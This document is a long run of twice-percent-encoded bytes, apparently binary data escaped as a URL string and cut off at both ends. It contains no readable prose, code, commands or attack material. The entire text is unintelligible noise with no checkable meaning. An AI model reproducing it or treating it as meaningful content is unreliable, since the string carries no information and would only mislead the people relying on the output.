1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251